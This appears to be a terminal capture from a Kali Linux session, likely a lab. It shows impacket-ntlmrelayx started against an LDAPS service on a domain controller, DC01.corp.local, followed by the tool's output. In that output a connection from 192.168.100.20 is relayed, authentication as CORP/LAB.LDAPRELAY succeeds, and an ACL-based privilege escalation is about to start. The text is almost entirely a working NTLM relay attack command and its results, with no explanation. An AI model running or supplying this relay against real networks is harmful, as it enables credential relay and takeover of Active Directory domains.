 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo impacket-ntlmrelayx \
-t ldaps://DC01.corp.local \
--no-smb-server \
--no-dump \
--no-da \
--no-acl \
--no-validate-privs
[sudo] password for kali:
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 192.168.100.20 controlled, attacking target ldaps://DC01.corp.local
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldaps://DC01.corp.local as CORP/LAB.LDAPRELAY SUCCEED
[*] Assuming relayed user has privileges to escalate a user via ACL attack
^C